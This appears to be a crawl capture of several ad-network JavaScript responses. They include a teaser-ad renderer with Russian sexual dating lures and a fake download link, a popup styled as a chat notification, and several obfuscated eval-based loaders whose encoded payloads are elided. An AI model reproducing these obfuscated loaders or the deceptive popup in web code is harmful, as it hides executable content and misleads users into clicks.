					eb64e3589b_image2.style.height = "200px";
					eb64e3589b_image.style.overflow = "hidden";
					eb64e3589b_image.appendChild(eb64e3589b_image2);
					
										
					/*eb64e3589b_image.style.backgroundImage = 'url('+ teasers[i][1]+')'; 
					eb64e3589b_image.style.backgroundSize = 'cover'; 
					eb64e3589b_image.style.backgroundPosition = 'center center'; */
						
					if (typeof teasers[i][5] != "undefined" && teasers[i][5] != "") {
						eb64e3589b_teaser.setAttribute("onmouseover", "document.getElementById('eb64e3589b_i_c_"+i+"').children[0].src='"+teasers[i][5]+"'");
						eb64e3589b_teaser.setAttribute("onmouseout",  "document.getElementById('eb64e3589b_i_c_"+i+"').children[0].src='"+teasers[i][1]+"'");
						
						var eb64e3589b_temp_gifimage            = document.createElement('img');
						eb64e3589b_temp_gifimage.alt            = "";
						eb64e3589b_temp_gifimage.src            = teasers[i][5];
						eb64e3589b_temp_gifimage.style.width    = "1px";
						eb64e3589b_temp_gifimage.style.height   = "1px";
						eb64e3589b_temp_gifimage.width          = "1";
						eb64e3589b_temp_gifimage.height         = "1";
						eb64e3589b_temp_gifimage.alt            = "";
						eb64e3589b_temp_gifimage.title          = "";
						eb64e3589b_temp_gifimage.style.position = "fixed";
						eb64e3589b_temp_gifimage.style.left     = "-200px";
						document.body.appendChild(eb64e3589b_temp_gifimage);
					}
					
					eb64e3589b_image.style.border = "0px solid #ffffff";
					eb64e3589b_image.style.borderRadius = "0px";
					eb64e3589b_image.style.width = "200px"; 
					eb64e3589b_image.style.height = "200px"; 
					eb64e3589b_image.style.position = 'inherit';
					eb64e3589b_image.style.cssFloat = 'none';
					eb64e3589b_image.style.boxSizing = "content-box";
					eb64e3589b_image.style.display = 'inline-block';
					eb64e3589b_image.style.margin = "0px";
					
										
					var eb64e3589b_title = document.createElement('div');
					eb64e3589b_title.innerHTML = teasers[i][2];
					eb64e3589b_title.style.fontSize = "10pt";
					eb64e3589b_title.style.color = "#990000";
					eb64e3589b_title.style.fontWeight = "bold";
					eb64e3589b_title.style.textAlign = "center";
					eb64e3589b_title.style.fontFamily = "Arial";
					eb64e3589b_title.style.fontSize = "13px";
					eb64e3589b_title.style.lineHeight = "16px";
					if (teasers[i][6] != "1"){
						eb64e3589b_title.style.color = "#000000";
						eb64e3589b_title.setAttribute("onmouseover", "this.style.color = '#000000'");
						eb64e3589b_title.setAttribute("onmouseout",  "this.style.color = '#000000'");
					}
					eb64e3589b_title.style.fontStyle = "normal";
					eb64e3589b_title.style.fontWeight = "bold";
					eb64e3589b_title.style.textDecoration = "none";
					eb64e3589b_title.style.margin = "3px";
					eb64e3589b_title.style.height = "auto";
					eb64e3589b_title.id = "etarg_title_25089_"+i;

					
					var eb64e3589b_description = document.createElement('div');
					eb64e3589b_description.innerHTML = teasers[i][3];
					eb64e3589b_description.style.color = "#000000";
					eb64e3589b_description.style.fontSize = "10pt";
					eb64e3589b_description.style.textAlign = "center";
					eb64e3589b_description.style.fontFamily = "Arial";
					eb64e3589b_description.style.fontSize = "12px";
					eb64e3589b_description.style.lineHeight = "15px";
					if (teasers[i][6] != "1"){
						eb64e3589b_description.style.color = "#000000";
						eb64e3589b_description.setAttribute("onmouseover", "this.style.color = '#000000'");
						eb64e3589b_description.setAttribute("onmouseout",  "this.style.color = '#000000'");
					}
					eb64e3589b_description.style.fontStyle = "normal";
					eb64e3589b_description.style.fontWeight = "normal";
					eb64e3589b_description.style.textDecoration = "none";
					eb64e3589b_description.style.margin = "3px";
					eb64e3589b_description.style.height = "auto";
					eb64e3589b_description.id = "etarg_description_25089_"+i;

					var eb64e3589b_price = document.createElement('div');
					eb64e3589b_price.innerHTML = teasers[i][4];
					eb64e3589b_price.style.color = "#f25100";
					eb64e3589b_price.style.textAlign = "center";
					eb64e3589b_price.style.fontFamily = eb64e3589b_description.style.fontFamily;
					eb64e3589b_price.style.fontSize = eb64e3589b_description.style.fontSize;
					eb64e3589b_price.style.lineHeight = eb64e3589b_description.style.lineHeight;
					if (teasers[i][6] != "1"){
						eb64e3589b_price.style.color = "#f25100";
					}
					eb64e3589b_price.style.fontStyle = eb64e3589b_description.style.fontStyle;
					eb64e3589b_price.style.fontWeight = "bold";
					eb64e3589b_price.style.textDecoration = eb64e3589b_description.style.textDecoration;
					eb64e3589b_price.style.height = "auto";

										eb64e3589b_teaser.appendChild(eb64e3589b_image);
					eb64e3589b_teaser.appendChild(eb64e3589b_title);
					eb64e3589b_teaser.appendChild(eb64e3589b_description);
					eb64e3589b_teaser.appendChild(eb64e3589b_price);
										
									
					i++;
				}
			}
			
						
					}
	}
 efeb64e3589b([['https://ztdog.com/clicks/MjUwODlfMzA5NTQ1XzIzLjAwOV8xM18xNzcwMTQ2NzkwMTIwNDI4MzE3N18yMF8xOC4xODguODkuMTQyXjIxY2M0MTlkMzVkY2U4NzhjN2Q4ZTFhZmUzZDI0YjAxXjIyLjIuMy4yMDI2','//cs10.ztdog.com/content/61463/3525910.webp','София, 28 лет👄','Так хочется найти друга для...🔞💦',' ','','0','//cs10.ztdog.com/content/61463/3525910_2.webp'],['https://ztdog.com/clicks/MjUwODlfMzA4MjYxXzIzLjAyMzEyMV8xM18xNzcwMTQ2NzkwMTIwNDI4MzE3N18yMF8xOC4xODguODkuMTQyXjJlMjE3YzExZDA5MTMxMzY3YTY3ZmMzMTY5ODAzMzYwXjIyLjIuMy4yMDI2','//cs10.ztdog.com/content/61463/3522058.webp','Тоня, 24🍑','Ищу парня на ночь💦',' ','','0','//cs10.ztdog.com/content/61463/3522058_2.webp'],['https://ztdog.com/clicks/MjUwODlfMjgwOTA1XzIzLjAwNzMwMl8xM18xNzcwMTQ2NzkwMTIwNDI4MzE3N18yMF8xOC4xODguODkuMTQyXjkxNTBlMzZjOThkYjA5NmQ2YTI5ZTQ4Zjk3YjlhOWEwXjIyLjIuMy4yMDI2','//cs11.ztdog.com/content/61463/3439990.webp','Скачать','с̲с̲ы̲л̲к̲а̲ ̲д̲л̲я̲ ̲с̲к̲а̲ч̲и̲в̲а̲н̲и̲я̲ ☝',' ','','0',''],['https://ztdog.com/clicks/MjUwODlfMjQ4NzAxXzIzLjAxNDk3OV8xM18xNzcwMTQ2NzkwMTIwNDI4MzE3N18yMF8xOC4xODguODkuMTQyXmE3YzM3ODczMGZiMDkxNzY3MGU4ZTEyZjA5YjZhMTk5XjIyLjIuMy4yMDI2','//cs09.ztdog.com/content/61463/3343378.gif','Слушать музыку','Скачать музыку',' ','','0','//cs09.ztdog.com/content/61463/3343378_2.jpg']]);  try { localStorage.setItem('eb64e3589b_uid', '17701467901204283177'); } catch (e) {}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://dotofverse.com/services/?id=177673
body_size: 2472
content:
var _0xc8e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe14c(d,e,f){var g=_0xc8e[2][_0xc8e[1]](_0xc8e[0]);var h=g[_0xc8e[3]](0,e);var i=g[_0xc8e[3]](0,f);var j=d[_0xc8e[1]](_0xc8e[0])[_0xc8e[10]]()[_0xc8e[9]](function(a,b,c){if(h[_0xc8e[4]](b)!==-1)return a+=h[_0xc8e[4]](b)*(Math[_0xc8e[8]](e,c))},0);var k=_0xc8e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc8e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe14c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",78,"pzBKIwybu",40,2,36))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ipmainbl.com/island/space5.js?26930a0.6939943456127387
body_size: 14406
content:
function setCookie_e11b57a1be(an_t14,an_t15,an_t16,an_t17){
	var an_t25=new Date();
	an_t25.setTime(an_t25.getTime());
	var an_t13=new Date(an_t25.getTime()+(3600000*an_t17));
	document.cookie=an_t14+"="+escape(an_t15)+";expires="+an_t13.toGMTString()+";path=/"+";domain="+an_t16;
}

function getCookie_e11b57a1be(an_t14){
	var an_dc=document.cookie;
	var an_t18=an_t14+"=";
	var an_t19=an_dc.indexOf("; "+an_t18);
	if(an_t19==-1){
		an_t19=an_dc.indexOf(an_t18);
		if(an_t19!=0) { return null; }
	} else { an_t19+=2; }
	var an_t20=document.cookie.indexOf(";",an_t19);
	if (an_t20==-1) { an_t20=an_dc.length; }
	return unescape(an_dc.substring(an_t19+an_t18.length, an_t20));
}

function efe11b57a1be(teasers) {
	
	var message_side_position     = 'right';
	var message_vertical_position = 'bottom';
	var play_sound                = 'of';
	var only_preview_img          = 'true';
	var show_main_img_immediately = '';
	var delayed_first_impression  = '1';

	var clicked_URL               = teasers[0][0];
	var source_preview_img        = teasers[0][1];
	var source_main_img           = teasers[0][7];
	var text_title                = teasers[0][2];
	var text_body                 = teasers[0][3];
	
	        let e11b57a1be_animation_slide_new = `from {
                    opacity: 0;
                    transform: translateY(200%);
                    z-index: -1;
                    height: 0;
                    padding: 0;
                    margin-top: 0;
                } to {
                    opacity: 1;
                    transform: none;
                    z-index: 2;
                    height: 244px;
                    padding: 8px 40px 8px 16px;
                    margin-top: 10px;
                }`;

        if (message_vertical_position === 'top') {
            e11b57a1be_animation_slide_new = `from {
                    opacity: 0;
                    z-index: -1;
                    height: 0;
                    padding: 0;
                    margin-top: 0;
                } to {
                    opacity: 1;
                    z-index: 2;
                    height: 244px;
                    padding: 8px 40px 8px 16px;
                    margin-top: 10px;
                }`;
        }

        // AUDIO
        var e11b57a1be_iM = function (e) {
            this.sound = {
                Url: '//cs09.ipmainbl.com/files/audio.mp3?domain=' + document.domain,
                context: null,
                bufferLoader: null
            };
        }

        e11b57a1be_iM.prototype.e11b57a1be_initSound = function () {
            window.AudioContext = window.AudioContext || window.webkitAudioContext;
            this.sound.context = new AudioContext();
            this.e11b57a1be_loadSound();

        }
        e11b57a1be_iM.prototype.e11b57a1be_loadSound = function () {
            var e11b57a1be_request = new XMLHttpRequest();
            e11b57a1be_request.withCredentials = true;
            e11b57a1be_request.responseType = "arraybuffer";
            e11b57a1be_request.addEventListener("load", function () {
                this.sound.context.decodeAudioData(e11b57a1be_request.response, function (buffer) {
                    if (!buffer) {
                        return;
                    }
                    this.sound.bufferLoader = buffer;
                }.bind(this), function (error) {
                    console.error('decodeAudioData error', error);
                });
            }.bind(this), e11b57a1be_request);
            e11b57a1be_request.addEventListener("error", function () { console.error('BufferLoader: XHR error'); });
            e11b57a1be_request.open("GET", this.sound.Url, true);
            e11b57a1be_request.send();
        };
        e11b57a1be_iM.prototype.e11b57a1be_playSound = function () {
            if (this.sound.bufferLoader === null) {
                return;
            }
            var e11b57a1be_src = this.sound.context.createBufferSource();
            e11b57a1be_src.buffer = this.sound.bufferLoader;
            e11b57a1be_src.connect(this.sound.context.destination);
            e11b57a1be_src.start(0);
            e11b57a1be_src.addEventListener("ended", function () {
                e11b57a1be_src.stop(0);
                e11b57a1be_src.disconnect();
            }, e11b57a1be_src);
        };
        var e11b57a1be_ss = new e11b57a1be_iM();
        e11b57a1be_ss.e11b57a1be_initSound();

        const e11b57a1be_date = new Date();
        const e11b57a1be_hour = e11b57a1be_date.getHours() >= 10 ? e11b57a1be_date.getHours() : '0' + e11b57a1be_date.getHours();
        const e11b57a1be_minutes = e11b57a1be_date.getMinutes() >= 10 ? e11b57a1be_date.getMinutes() : '0' + e11b57a1be_date.getMinutes();

        function e11b57a1be_closePopup() {
            document.querySelector('.e11b57a1be_popup').style.display = 'none';
	                }

        function e11b57a1be_goToURL() {
            window.open(clicked_URL);
            document.querySelector('.e11b57a1be_popup').style.display = 'none';
	                }

        let e11b57a1be_isShowedNewMessage = false;
        function e11b57a1be_showNewMessage(animationDelay) {
            if (!e11b57a1be_isShowedNewMessage) {
                const e11b57a1be_animateOnHover = document.querySelector('#e11b57a1be_animateOnHover');
                if (e11b57a1be_animateOnHover) {
                    e11b57a1be_animateOnHover.style.animation = 'e11b57a1be_slideUpNewMessage 0.5s forwards linear';
                    e11b57a1be_animateOnHover.style.animationDelay = animationDelay;
                    e11b57a1be_isShowedNewMessage = true;
                }
            }
        }

        setTimeout(function () {
            if (play_sound !== 'of') { e11b57a1be_ss.e11b57a1be_playSound(); }

            document.head.insertAdjacentHTML('beforeend', `
            <style>

            .e11b57a1be_popup * {
                padding: 0;
                margin: 0;
                font-family: sans-serif;
            }

            @keyframes e11b57a1be_fade {
                from {
                    opacity: 0;
                } to {
                    opacity: 1;
                }
            }

            @keyframes e11b57a1be_slideLeft {
                from {
                    opacity: 0;
                    transform: translateX(100%);
                } to {
                    opacity: 1;
                    transform: none;
                }
            }

            @keyframes e11b57a1be_slideUp {
                from {
                    opacity: 0;
                    transform: translateY(200%);
                } to {
                    opacity: 1;
                    transform: none;
                }
            }

            @keyframes e11b57a1be_slideUpNewMessage {
                ${e11b57a1be_animation_slide_new}
            }

            .e11b57a1be_popup {
                ${message_vertical_position}: 1px; 
                ${message_side_position}: 0; 
            }

            .e11b57a1be_message-main {
                display: none;
            }

            .e11b57a1be_message-wrapper::after {
                content: '';
                position: absolute;
                bottom: 0;
                right: 0;
                background-image: url('//cs09.ipmainbl.com/files/inpage/arrow.svg');
                background-repeat: no-repeat;
                background-size: contain;
                z-index: 1;
                width: 15px;
                height: 9px; 
            }  

            @media screen and (orientation: landscape) {
                .e11b57a1be_popup {
                    zoom: 70%;
                }
            }

            @media screen and (min-width: 1000px) {
                .e11b57a1be_popup {
                    zoom: 90%;
                    ${message_vertical_position}: 10px;
                    ${message_side_position}: 10px;
                }

                .e11b57a1be_message-main {
                    display: block;
                }
            }
        </style>    
        `);

            let e11b57a1be_main_img = `<div id="e11b57a1be_animateOnHover" class="e11b57a1be_message-wrapper e11b57a1be_message-main" style="background-color: #ffffff;box-sizing: border-box; border: 0.5px solid #9BA9B0;border-radius: 24px; opacity: 0; height: 0; position: relative;">
                            <div>
                                <p><img style="height: 225px;border-radius: 10px;" src="${source_main_img}"></p>
                                <p style="font-size: 12px;text-align: right;position: absolute;bottom: 5px;right: 10px;color: #7E919A;">${e11b57a1be_hour + ':' + e11b57a1be_minutes}</p>
                            </div>
                        </div>`;

            if (only_preview_img === 'true') {
                e11b57a1be_main_img = '';
            }            

            let e11b57a1be_sticker_html = `
                <div class="e11b57a1be_popup" style="padding: 3px 8px; max-width: 450px; position: fixed; box-sizing: border-box; z-index: 999999999; border-radius: 8px; overflow: hidden;">
                    <div id="e11b57a1be_goToUrl" style="display: flex; flex-direction: column; justify-content: space-between;">
                        <div style="display: flex; align-items: flex-end; justify-content: space-between; gap: 30px;">
                            <div style="min-width: 220px;">
                                <div class="e11b57a1be_message-wrapper" style="background-color: #ffffff;padding: 8px 40px 8px 16px;box-sizing: border-box; min-height: 38px;position: relative;border: 0.5px solid #9BA9B0;border-radius: 24px;z-index: 2; opacity: 0;animation: e11b57a1be_slideUp 1s forwards; animation-delay: 2s;">
                                    <div>
                                        <p style="word-wrap: break-word;font-size: 17px;line-height: 120%; color: #000;">${text_title}</p>
                                        <p style="font-size: 12px;text-align: right;position: absolute;bottom: 5px;right: 10px;color: #7E919A;">${e11b57a1be_hour + ':' + e11b57a1be_minutes}</p>
                                    </div>
                                </div>
                                <div class="e11b57a1be_message-wrapper" style="background-color: #ffffff;padding: 8px 40px 8px 16px;box-sizing: border-box; min-height: 38px;margin-top: 10px;position: relative;border: 0.5px solid #9BA9B0;border-radius: 24px;z-index: 2; opacity: 0;animation: e11b57a1be_slideUp 1s forwards; animation-delay: 3s;">
                                    <div style="min-height: 115px;">
                                        <p style="word-wrap: break-word;font-size: 17px;line-height: 120%; color: #000;">${text_body}</p>
                                        <p style="font-size: 12px;text-align: right;position: absolute;bottom: 5px;right: 10px;color: #7E919A;">${e11b57a1be_hour + ':' + e11b57a1be_minutes}</p>
                                    </div>
                                </div>
                            </div>
                            <div style="position: relative;display: flex;justify-content: center;align-items: center;padding: 6px;border-radius: 13px;background: linear-gradient(225.65deg, #52C748 5.82%, #2ACAD2 36.09%, #846CDA 72.16%, #E11E6F 98.43%);opacity: 0;animation: e11b57a1be_slideLeft 1s forwards; ">
                                <img style="max-width: 100px;width: 100%; min-width: 84px;" src="${source_preview_img}" alt="Girl">
                                <div style="position: absolute;top: -25px;right: -8px;opacity: 0;animation: e11b57a1be_fade 1s forwards;animation-delay: 1s;width: 32px;height: 32px;background-color: #d70202;border-radius: 50%;border: 3px solid #ffffff;display: flex;justify-content: center;align-items: center;font-weight: 700;color: #ffffff;">1</div>
                            </div>
                        </div>    
                        ${e11b57a1be_main_img}
                    </div>
                    <button id="e11b57a1be_closePopup" style="position: absolute;right: 8px;top: 3px;width: 38px;height: 38px;background: none;border: none;cursor: pointer;">
                        <img style="width: 100%;height: 100%;position: absolute;top: 0;left: 0;" src="//cs09.ipmainbl.com/files/inpage/close.svg" alt="close">
                    </button>
                </div>
            `;

            document.body.insertAdjacentHTML('beforeend', e11b57a1be_sticker_html);

            document.querySelector('#e11b57a1be_goToUrl').addEventListener('click', e11b57a1be_goToURL);
            document.querySelector('#e11b57a1be_closePopup').addEventListener('click', e11b57a1be_closePopup);
            if (only_preview_img !== 'true' && show_main_img_immediately === 'true') {
                e11b57a1be_showNewMessage('4s');
            } else {
                setTimeout(() => {
                    document.querySelector('.e11b57a1be_popup').addEventListener('mouseenter', () => e11b57a1be_showNewMessage(0));
                }, delayed_first_impression * 1000 + 3000);
            }
            
            
        }, delayed_first_impression * 1000);}

var e11b57a1be_view_flag = 0;
for (i = 1; i <= 1; i++) {
	if (getCookie_e11b57a1be('e11b57a1be_view_' + i) == null) {
		e11b57a1be_view_flag = i;
		break;
	}
}

var e11b57a1be_click_flag = 0;
for (i = 1; i <= 1; i++) {
	if (getCookie_e11b57a1be('e11b57a1be_click_' + i) == null) {
		e11b57a1be_click_flag = i;
		break;
	}
}

var e11b57a1be_close_flag = 0;
if (getCookie_e11b57a1be('e11b57a1be_close') == null) {
	e11b57a1be_close_flag = 1;
}

if (e11b57a1be_view_flag != 0 && e11b57a1be_click_flag != 0 && e11b57a1be_close_flag != 0) {
	var e11b57a1be_ud;
	try { e11b57a1be_ud = localStorage.getItem('e11b57a1be_uid'); } catch (e) { }
	
	var e11b57a1be_ims   = document.createElement("script");
	e11b57a1be_ims.type  = "text/javascript";
	e11b57a1be_ims.async = true;
	e11b57a1be_ims.src   = 'https://ipmainbl.com/island/space.js?26930&mode=list&u=' + e11b57a1be_ud + '&r=' + Math.random();
	document.body.appendChild(e11b57a1be_ims);
}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://trutheyesstab.com/services/?id=161605
body_size: 2323
content:
var _0xc48e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe86c(d,e,f){var g=_0xc48e[2][_0xc48e[1]](_0xc48e[0]);var h=g[_0xc48e[3]](0,e);var i=g[_0xc48e[3]](0,f);var j=d[_0xc48e[1]](_0xc48e[0])[_0xc48e[10]]()[_0xc48e[9]](function(a,b,c){if(h[_0xc48e[4]](b)!==-1)return a+=h[_0xc48e[4]](b)*(Math[_0xc48e[8]](e,c))},0);var k=_0xc48e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc48e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe86c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",22,"PGErhAeVJ",12,2,22))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=154537
body_size: 2497
content:
var _0xc61e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe66c(d,e,f){var g=_0xc61e[2][_0xc61e[1]](_0xc61e[0]);var h=g[_0xc61e[3]](0,e);var i=g[_0xc61e[3]](0,f);var j=d[_0xc61e[1]](_0xc61e[0])[_0xc61e[10]]()[_0xc61e[9]](function(a,b,c){if(h[_0xc61e[4]](b)!==-1)return a+=h[_0xc61e[4]](b)*(Math[_0xc61e[8]](e,c))},0);var k=_0xc61e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc61e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe66c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",66,"jUtSwYGIO",36,2,30))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ipmainbl.com/island/space.js?26930&mode=list&u=null&r=0.898917817247711
body_size: 676
content:
 efe11b57a1be([['https://ipmainbl.com/clicks/MjY5MzBfMjk4MDI1XzIzLjAwNTk2MjVfMTNfMTc3MDE0Njc5MTU0MTgyNjcxNzdfMjBfMTguMTg4Ljg5LjE0Ml5iMGNkMDhiNWYyYWIyYzM3ZjliZjZlZTI5ZjkxMTEyNF4yMi4yLjMuMjAyNg==','//cs09.ipmainbl.com/content/61463/3491350.jpg','Света, 19 лет ~1км','Хочешь глянуть еще моих фото?',' ','//cs09.ipmainbl.com/content/61463/3491350.webp','0','//cs09.ipmainbl.com/content/61463/3491350_2.webp']]);  try { localStorage.setItem('e11b57a1be_uid', '17701467915418267177'); } catch (e) {}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://dotofverse.com/services/?id=150559
body_size: 2465
content:
var _0xc10e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe91c(d,e,f){var g=_0xc10e[2][_0xc10e[1]](_0xc10e[0]);var h=g[_0xc10e[3]](0,e);var i=g[_0xc10e[3]](0,f);var j=d[_0xc10e[1]](_0xc10e[0])[_0xc10e[10]]()[_0xc10e[9]](function(a,b,c){if(h[_0xc10e[4]](b)!==-1)return a+=h[_0xc10e[4]](b)*(Math[_0xc10e[8]](e,c))},0);var k=_0xc10e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc10e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe91c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",82,"LHZeqmrDi",42,2,40))